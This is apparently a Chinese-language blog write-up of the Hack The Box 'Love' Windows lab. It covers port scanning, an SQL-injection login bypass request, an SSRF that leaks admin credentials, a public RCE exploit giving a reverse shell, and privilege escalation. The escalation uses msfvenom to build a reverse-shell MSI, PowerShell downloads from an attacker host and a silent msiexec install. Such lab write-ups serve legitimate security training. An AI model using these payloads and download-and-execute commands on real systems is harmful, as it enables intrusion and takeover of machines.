【Hack The Box】windows练习-- love

HTB 学习笔记

【Hack The Box】windows练习-- love

系列专栏:Hack The Box

欢迎关注点赞收藏⭐️留言

首发时间:2022年9月7日

作者水平很有限,如果发现错误,还望告知,感谢!

文章目录

- HTB 学习笔记

-

- 信息收集

- 我看445smb

- 我看3306

- 我看5080,7680

- 我看https

- 我看5000web

- 我看80web

- 看http://staging.love.htb/

- 再次利用rce

- 提权

信息收集

80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)

| http-cookie-flags:

| /:

| PHPSESSID:

|_ httponly flag not set

|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27

|_http-title: Voting System using PHP

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

443/tcp open ssl/http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)

|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27

|_http-title: 403 Forbidden



| ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in

| Not valid before: 2021-01-18T14:00:16

|_Not valid after: 2022-01-18T14:00:16

|_ssl-date: TLS randomness does not represent time

| tls-alpn:

|_ http/1.1

445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)

3306/tcp open mysql?

| fingerprint-strings:

| DNSStatusRequestTCP, DNSVersionBindReqTCP, HTTPOptions, Help, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NCP, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServer, X11Probe:

|_ Host '10.10.14.6' is not allowed to connect to this MariaDB server

5000/tcp open http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)

|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27

|_http-title: 403 Forbidden

5040/tcp open unknown

5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

|_http-server-header: Microsoft-HTTPAPI/2.0

|_http-title: Not Found

5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

|_http-server-header: Microsoft-HTTPAPI/2.0

|_http-title: Not Found

| ssl-cert: Subject: commonName=LOVE

| Subject Alternative Name: DNS:LOVE, DNS:Love

| Not valid before: 2021-04-11T14:39:19

|_Not valid after: 2024-04-10T14:39:19

|_ssl-date: 2021-07-20T22:13:09+00:00; +26m00s from scanner time.

| tls-alpn:

|_ http/1.1

7680/tcp open pando-pub?

1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :

SF-Port3306-TCP:V=7.91%I=7%D=7/20%Time=60F743B8%P=x86_64-pc-linux-gnu%r(HT

...[snip]...

SF:'\x20is\x20not\x20allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20

SF:server");

Service Info: Hosts: www.example.com, LOVE, www.love.htb; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:

|_clock-skew: mean: 25m59s, deviation: 0s, median: 25m59s

| smb-security-mode:

| account_used: guest

| authentication_level: user

| challenge_response: supported

|_ message_signing: disabled (dangerous, but default)

| smb2-security-mode:

| 2.02:

|_ Message signing enabled but not required

| smb2-time:

| date: 2021-07-20T22:12:54

|_ start_date: N/A

rpc,smb,http(80,5000),https,445,mysql,7680/tcp open pando-pub?

如果我找到凭据,则可以使用 WinRM(5985)。

5040 和 7680 上的未知服务。

5986

我看445smb

smbmap -H 10.10.10.239 -u 0xdf -p 0xdf

[!] Authentication error on 10.10.10.239

oxdf@parrot$ smbclient -N -L //10.10.10.239

session setup failed: NT_STATUS_ACCESS_DENIED

啥也没有

我看3306

mysql -h 10.10.10.239

不允许链接

我看5080,7680

curl 10.10.10.239:5080

curl: (7) Failed to connect to 10.10.10.239 port 5080: Connection refused

oxdf@parrot$ nc 10.10.10.239 5080

(UNKNOWN) [10.10.10.239] 5080 (?) : Connection refused

oxdf@parrot$ curl 10.10.10.239:7680

curl: (52) Empty reply from server

nc 10.10.10.239 7680

什么也没有

我看https

403,到这基本上都没什么信息了,就去443的https网站查看网站证书,可以看到一个子域名



love.htb staging.love.htb

两个域名指向不同的网站

两个域名指向不同的网站



一个是投票网站,一个是一个扫描网站,可以注册

我看5000web

403

我看80web



80的web与https的一致,同站,这个玩意有exp的

80的web与https的一致,同站,这个玩意有exp的

我们搜索一下

看样子后面几个是有机会的

我感觉是后四个,有rce,有身份验证绕过,还有一个需要有身份验证的rce,我感觉这刚好

我感觉是后四个,有rce,有身份验证绕过,还有一个需要有身份验证的rce,我感觉这刚好



查看一下漏洞信息

查看一下漏洞信息

/admin/login.php



并且网站标头是php,所以我们着重目录爆破的时候要看一下php

POST /admin/login.php HTTP/1.1

Host: 192.168.1.1

DNT: 1

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Accept-Encoding: gzip, deflate

Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7

Cookie: PHPSESSID=tliephrsj1d5ljhbvsbccnqmff

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 167

login=yea&password=admin&username=dsfgdf' UNION SELECT 1,2,"$2y$12$jRwyQyXnktvFrlryHNEhXOeKQYX7/5VK2ZdfB9f/GcJLuPahJWZ9K",4,5,6,7 from INFORMATION_SCHEMA.SCHEMATA;-- -

但是repeater是302,不过确实有一个admin/目录,使用用户名登陆而不是id

与我的目录扫描结果一致

与我的目录扫描结果一致

feroxbuster -u http://love.htb -x php -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt

我按照49817的说法尝试了一番

本来repeater是不行的



但是当我放出流量包的时候,我进入了管理界面!!!

于是我去观察rce的payload,发现我需要用户名以及密码,我并没有密码,但是我不能将swl注入和rce链接起来,因为sql注入的点不是username或者是password任何一个参数,所以我无法将我的payload放入如下所示的任何一个参数中。sql注入的pyload是2021年的,而这个靶场不是,所以我应该是进入了兔子洞,于是我放弃了这个思路

但是我觉得我有点草率,于是我好好的游览了一下这个界面,我确信他是admin账户,所以用该能获取一些东西



我发现我似乎可以修改密码以及上传文件

我在两个密码输入框都输入了12345

我在两个密码输入框都输入了12345



发现修改成功,于是我利用rce





成功反弹了shell

我获得了shell

我获得了shell

我看到还能上传文件

虽然只是个图片,于是我试图进行混淆绕过,但是现在流密码不对了,我也不知道为啥

就这么修改49445



于是我准备去刚才https发现的另一个界面探索一番

于是我准备去刚才https发现的另一个界面探索一番





看http://staging.love.htb/

发现没有漏洞



但是在我注册了一个用户之后我发现我可以扫描一个网站,这种是来自内部的扫描,我可以扫描一些我在我本地访问不到的网页,靶场本地访问的话用该会有不一样的结果

但是在我注册了一个用户之后我发现我可以扫描一个网站,这种是来自内部的扫描,我可以扫描一些我在我本地访问不到的网页,靶场本地访问的话用该会有不一样的结果

似乎可以扫描个网站



先扫一下80端口

结果,这是个什么玩意

但是他存在就有意义,于是我又尝试其他端口

http://127.0.0.1:5000

Vote Admin Creds admin: @LoveIsInTheAir!!!

Vote Admin Creds admin: @LoveIsInTheAir!!!

发现了账号密码





再次利用rce

这样我们就可以利用rce啦

但是我失败了

于是我查看了脚本

把那个vo开头的那个目录删掉

把那个vo开头的那个目录删掉



提权

powershell wget http://10.10.14.8/winpeas64.exe -outfile wp.exe

msfvenom -p windows -a x64 -p windows/x64/shell_reverse_tcp LHOST=10.10.14.8 LPORT=6666 -f msi -o rev.msi

powershell wget http://10.10.14.8/rev.msi -outfile rev.msi

msiexec /quiet /qn /i rev.msi